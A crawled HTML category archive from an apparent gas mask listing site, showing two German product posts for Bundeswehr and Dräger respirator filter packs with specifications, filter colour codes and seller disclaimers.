

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gasmaskrespirator.com/category/stuck/
body_size: 17577
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Gas Mask Respirator | stück</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://gasmaskrespirator.com/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://gasmaskrespirator.com/wp-content/themes/default/inc/html5.js" type="text/javascript"></script>
		<![endif]-->
		<link rel="alternate" type="application/rss+xml" title="Gas Mask Respirator &raquo; Feed" href="https://gasmaskrespirator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gas Mask Respirator &raquo; Comments Feed" href="https://gasmaskrespirator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gas Mask Respirator &raquo; stück Category Feed" href="https://gasmaskrespirator.com/category/stuck/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gasmaskrespirator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css'  href='https:///gasmaskrespirator.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rcg-forest-ie-css'  href='https:///gasmaskrespirator.com/wp-content/themes/default/inc/ie.css?ver=20130708' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gasmaskrespirator.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gasmaskrespirator.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gasmaskrespirator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gasmaskrespirator.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gasmaskrespirator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gasmaskrespirator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jijefoxi.js"></script>
<script type="text/javascript" src="/pemojenu.js"></script>
	</head>
	<body class="archive category category-stuck category-490">
		<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://gasmaskrespirator.com/" title="Gas Mask Respirator" rel="home">Gas Mask Respirator</a></h1>
						<h2 class="site-description"></h2>
					</header>
				<form role="search" method="get" id="searchform" class="searchform" action="https://gasmaskrespirator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://gasmaskrespirator.com/"><img src="https://gasmaskrespirator.com/wp-content/themes/default/inc/forest.png" class="header-image" width="1040" height="150" alt="Gas Mask Respirator" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://gasmaskrespirator.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://gasmaskrespirator.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://gasmaskrespirator.com/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Category Archives: stück				</h1>
							</header>
			<article id="post-1234" class="post-1234 post type-post status-publish format-standard has-post-thumbnail hentry category-stuck tag-a2b2e2b2p3 tag-abek2p3 tag-bundeswehr tag-filter tag-gasmaske tag-rd40 tag-stuck">
	<header class="entry-header">
						<a href="https://gasmaskrespirator.com/2020/04/22/10-stuck-a2b2e2b2p3-abek2p3-filter-bls-fur-bundeswehr-gasmaske-rd40-032021/" title="Permalink to 10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021" rel="bookmark" class="post-thumbnail"><img width="80" height="60" src="https://gasmaskrespirator.com/wp-content/pics/10_Stuck_A2B2E2B2P3_ABEK2P3_Filter_BLS_fur_Bundeswehr_Gasmaske_RD40_03_2021_01_zeo.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_Stuck_A2B2E2B2P3_ABEK2P3_Filter_BLS_fur_Bundeswehr_Gasmaske_RD40_03_2021_01_zeo" /></a>
						<h1 class="entry-title">
				<a href="https://gasmaskrespirator.com/2020/04/22/10-stuck-a2b2e2b2p3-abek2p3-filter-bls-fur-bundeswehr-gasmaske-rd40-032021/" title="Permalink to 10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021" rel="bookmark">10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021</a>
			</h1>
				<h2 class="entry-date"><a href="https://gasmaskrespirator.com/2020/04/22/10-stuck-a2b2e2b2p3-abek2p3-filter-bls-fur-bundeswehr-gasmaske-rd40-032021/" title="2:25 am" rel="bookmark"><time class="entry-date" datetime="2020-04-22T02:25:55+00:00">April 22, 2020</time></a></h2>
	</header>
			<div class="entry-content">
			<img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/10_Stuck_A2B2E2B2P3_ABEK2P3_Filter_BLS_fur_Bundeswehr_Gasmaske_RD40_03_2021_01_fe.jpg" title="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021" alt="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021"/>
<br/>	 <img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/10_Stuck_A2B2E2B2P3_ABEK2P3_Filter_BLS_fur_Bundeswehr_Gasmaske_RD40_03_2021_02_kdro.jpg" title="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021" alt="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021"/>
 <br/>


<br/>		<img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/vesywupop.gif" title="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021" alt="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021"/>  <br/> Original BLS Bundeswehr Atemfilter A2B2E2B2P3 ABEK2P3 Filter z. Für die Bundeswehr Dräger M65Z Maske. Einzeln in Karton verpackt , versiegelt und in Kunststofffolie verpackt und versiegelt! Rechtliche Informationen nach Artikel 246 ff. EGBGB Es besteht das Mängelhaftungsrecht bzw. Gewährleistungsrecht nach den gesetzlichen Vorschriften u. Aus den §§§ 437 ff. Der Vertragstext wird nach Vertragsschluss vom Unternehmer nicht gesondert gespeichert und ist dem Käufer nach Vertragsschluss nicht mehr zugänglich. Eine Beachtung der Sicherheitsvorschriften und der Zulassungsvorschriften bei der Nutzung und Inbetriebnahme. Sowie die Einholung und Erbringung der entsprechenden Genehmigungen sind Sache des Käufers. Für eventuelle auftretende Schäden, die durch eine Verletzung der Sicherheitsvorschriften und Zulassungsvorschriften verursacht werden. Die durch eine unsachgemäße oder ungeeignete Verwendung, fehlerhafte Inbetriebnahme und/oder Montage. Durch den Käufer oder Dritte, übliche Abnutzung, fehlerhafte oder nachlässige Behandlung entstehen. Haftet die Firma Alexander Rödig ebensowenig wie für die Folgen unsachgemäß. Vorgenommener Veränderungen oder Instandsetzungen des Käufers oder Dritter. Der Käufer stellt die Firma Alexander Rödig und deren Auftraggeber von allen in diesem Zusammenhang. Erhobenen Ansprüchen auch Dritter frei. Der Verkauf der Artikel erfolgt ausschließlich zu Museums- und Dekorationszwecken und unter Ausschluss jeglicher Gewährleistung. Wir gewähren keine Garantie auf die Schutzeigenschaften. Beachtung der Sicherheits- und Zulassungsvorschriften sind Sache des Käufers! The item &#8220;10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021&#8243; is in sale since Thursday, April 2, 2020. This item is in the category &#8220;Sammeln &#038; Seltenes\Militaria\NATO-Shop\ABC-Ausrüstung&#8221;. The seller is &#8220;konk-urse&#8221; and is located in Leipzig. This item can be shipped worldwide.
<ul>
<li>Marke: Bundeswehr Dräger</li>
<li>Modifizierter Artikel: Nein</li>
<li>Herstellungsland und -region: Deutschland</li>
<li>Gasmaske Atemmaske: Bw Bundeswehr Dräger Atemmaske Gasmaske Gr 2</li>
 </ul>

<br/> 	<img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/vesywupop.gif" title="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021" alt="10 Stück A2B2E2B2P3 ABEK2P3 Filter BLS für Bundeswehr Gasmaske RD40 -03/2021"/> <br/>
		</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://gasmaskrespirator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://gasmaskrespirator.com/category/stuck/" >stück</a>.		</footer>
	</article>
<article id="post-510" class="post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-stuck tag-a2b2e2k2hg tag-drager tag-filter tag-gasfilter tag-gewinde tag-kombi tag-p3rd tag-rd40 tag-stuck tag-vollmaske">
	<header class="entry-header">
						<a href="https://gasmaskrespirator.com/2019/10/11/8-stuck-drager-gasfilter-a2b2e2k2hg-p3rd-kombi-filter-gewinde-rd40-fur-vollmaske/" title="Permalink to 8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske" rel="bookmark" class="post-thumbnail"><img width="80" height="54" src="https://gasmaskrespirator.com/wp-content/pics/8_Stuck_Drager_Gasfilter_A2B2E2K2Hg_P3RD_Kombi_Filter_Gewinde_RD40_fur_Vollmaske_01_qz.jpg" class="attachment-post-thumbnail wp-post-image" alt="8_Stuck_Drager_Gasfilter_A2B2E2K2Hg_P3RD_Kombi_Filter_Gewinde_RD40_fur_Vollmaske_01_qz" /></a>
						<h1 class="entry-title">
				<a href="https://gasmaskrespirator.com/2019/10/11/8-stuck-drager-gasfilter-a2b2e2k2hg-p3rd-kombi-filter-gewinde-rd40-fur-vollmaske/" title="Permalink to 8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske" rel="bookmark">8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske</a>
			</h1>
				<h2 class="entry-date"><a href="https://gasmaskrespirator.com/2019/10/11/8-stuck-drager-gasfilter-a2b2e2k2hg-p3rd-kombi-filter-gewinde-rd40-fur-vollmaske/" title="5:31 pm" rel="bookmark"><time class="entry-date" datetime="2019-10-11T17:31:56+00:00">October 11, 2019</time></a></h2>
	</header>
			<div class="entry-content">
			<img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/8_Stuck_Drager_Gasfilter_A2B2E2K2Hg_P3RD_Kombi_Filter_Gewinde_RD40_fur_Vollmaske_01_azs.jpg" title="8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske" alt="8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske"/><br/>
<br/>		
 <img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/vesywupop.gif" title="8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske" alt="8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske"/>	<br/>	 
8 Stück Pack DRÄGER Kombi FILTER A2B2E2K2 Hg P3 R D -Filter &#8211; Schraubfilter. In vielen Bereichen ist ein Atemschutz unerlässlich und teilweise sogar Vorschrift! Zum Schutz vor Staub oder auch giftigen Ausdünstungen sollte man seiner Gesundheit zur Liebe nicht auf einen Atemschutz verzichten! Dräger Gasfilter A2B2E2K2 Hg P3 RD 40. 03 Filter-Farbkennungen Kennfarbe Filtertyp Hauptanwendungsbereich. Braun AX Gase und Dämpfe von organischen Verbindungen, Siedepunkt 65 °C. Braun A Gase und Dämpfe von organischen Verbindungen, Siedepunkt > 65 °C. Grau B Anorganische Gase und Dämpfe, z. Chlor, Schwefelwasserstoff, Cyanwasserstoff (Blausäure). Gelb E Schwefeldioxid, Chlorwasserstoff. Blau NO Nitrose Gase. Orange Reaktor Radioaktives Iod einschließlich radioaktives Iodmenthan. ABLAUFDATUM 04 / 2025 ORIGINAL VERPACKT! 8 Stück Pack Dräger Gasfilter A2B2E2K2 Hg P3 RD 40. Die Lieferung erfolgt mit unserem Versandpartner GLS. The item &#8220;8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske&#8221; is in sale since Thursday, August 22, 2019. This item is in the category &#8220;Business &#038; Industrie\Sicherheit &#038; Gebäudeinstandhaltung\Persönliche Schutzausrüstung\Atemschutzmasken &#038; -geräte\Sonstige&#8221;. The seller is &#8220;aspstadler&#8221; and is located in Beverstedt. This item can be shipped worldwide.
 	<ul>   
<li>Marke: Dräger</li>
<li>Herstellernummer: 6738797</li>
	

</ul> 
	<br/>	
 <img class="[base64]" src="https://gasmaskrespirator.com/wp-content/pics/vesywupop.gif" title="8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske" alt="8 Stück Dräger Gasfilter A2B2E2K2Hg P3RD Kombi Filter Gewinde RD40 für Vollmaske"/> <br/> 
		</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://gasmaskrespirator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://gasmaskrespirator.com/category/stuck/" >stück</a>.		</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://gasmaskrespirator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gasmaskrespirator.com/2026/01/17/pd-100-full-face-respirator-gas-mask-review-2/">Pd 100 Full Face Respirator Gas Mask Review</a>
						</li>
					<li>
				<a href="https://gasmaskrespirator.com/2026/01/17/respirator-filter-cartridges-60923-particulate-filter-replacement-help-again-2/">Respirator Filter Cartridges 60923, Particulate Filter Replacement Help Again</a>
						</li>
					<li>
				<a href="https://gasmaskrespirator.com/2026/01/16/ffr-100-industrial-full-face-respirator-gas-mask-bayonet-a2p3-filter-set/">FFR-100 Industrial Full Face Respirator Gas Mask Bayonet A2P3 Filter Set</a>
						</li>
					<li>
				<a href="https://gasmaskrespirator.com/2026/01/16/10-500pcs-5n11-cotton-filters-replacement-for-6200-6800-7502-gas-mask-filter/">10-500Pcs 5N11 Cotton Filters Replacement For 6200 6800 7502 Gas Mask Filter</a>
						</li>
					<li>
				<a href="https://gasmaskrespirator.com/2026/01/14/11-pairs-honeywell-acid-gas-ag-respirator-cartridges-n75002l/">11 PAIRS Honeywell Acid Gas (AG) Respirator Cartridges N75002L</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gasmaskrespirator.com/2026/01/'>January 2026</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/12/'>December 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/11/'>November 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/10/'>October 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/08/'>August 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/07/'>July 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/06/'>June 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/05/'>May 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/02/'>February 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2025/01/'>January 2025</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/12/'>December 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/10/'>October 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/09/'>September 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/07/'>July 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/06/'>June 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/05/'>May 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/04/'>April 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/07/'>July 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/08/'>August 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/07/'>July 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/06/'>June 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/05/'>May 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/04/'>April 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/03/'>March 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/02/'>February 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2022/01/'>January 2022</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/12/'>December 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/10/'>October 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/09/'>September 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/07/'>July 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/06/'>June 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/05/'>May 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/04/'>April 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/03/'>March 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/02/'>February 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2021/01/'>January 2021</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/12/'>December 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/10/'>October 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/07/'>July 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/06/'>June 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/05/'>May 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/04/'>April 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/03/'>March 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/12/'>December 2019</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://gasmaskrespirator.com/2019/06/'>June 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3429"><a href="https://gasmaskrespirator.com/category/1-10pair/" >1-10pair</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://gasmaskrespirator.com/category/1-10x/" >1-10x</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://gasmaskrespirator.com/category/1-20/" >1-20</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://gasmaskrespirator.com/category/1-40pcs/" >1-40pcs</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://gasmaskrespirator.com/category/1-40x/" >1-40x</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://gasmaskrespirator.com/category/1-50/" >1-50</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://gasmaskrespirator.com/category/1-6set/" >1-6set</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://gasmaskrespirator.com/category/1-6x/" >1-6x</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://gasmaskrespirator.com/category/10-500pcs/" >10-500pcs</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://gasmaskrespirator.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://gasmaskrespirator.com/category/100pcs50/" >100pcs50</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://gasmaskrespirator.com/category/100pcs50pairs/" >100pcs50pairs</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://gasmaskrespirator.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://gasmaskrespirator.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://gasmaskrespirator.com/category/10pks/" >10pks</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://gasmaskrespirator.com/category/10xnew/" >10xnew</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://gasmaskrespirator.com/category/110-240v/" >110-240v</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://gasmaskrespirator.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://gasmaskrespirator.com/category/11j8352/" >11j8352</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://gasmaskrespirator.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://gasmaskrespirator.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://gasmaskrespirator.com/category/140pc/" >140pc</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://gasmaskrespirator.com/category/15in1/" >15in1</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://gasmaskrespirator.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://gasmaskrespirator.com/category/17in1/" >17in1</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://gasmaskrespirator.com/category/1940-1946/" >1940-1946</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://gasmaskrespirator.com/category/1case/" >1case</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://gasmaskrespirator.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://gasmaskrespirator.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://gasmaskrespirator.com/category/200pcs/" >200pcs</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gasmaskrespirator.com/category/200x/" >200x</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gasmaskrespirator.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://gasmaskrespirator.com/category/25youthchild/" >25youthchild</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://gasmaskrespirator.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://gasmaskrespirator.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://gasmaskrespirator.com/category/30pair/" >30pair</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://gasmaskrespirator.com/category/3m60923-organic/" >3m60923-organic</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://gasmaskrespirator.com/category/3m6800/" >3m6800</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://gasmaskrespirator.com/category/3mscott/" >3mscott</a>
</li>
